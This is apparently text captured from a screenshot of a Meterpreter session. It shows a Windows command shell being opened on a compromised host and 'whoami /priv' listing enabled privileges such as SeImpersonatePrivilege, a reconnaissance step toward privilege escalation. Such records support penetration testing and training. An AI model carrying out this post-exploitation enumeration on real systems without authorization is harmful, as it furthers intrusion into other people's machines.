 (Meterpreter 1)(C:\tmp) > shell
Process 1972 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\tmp>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled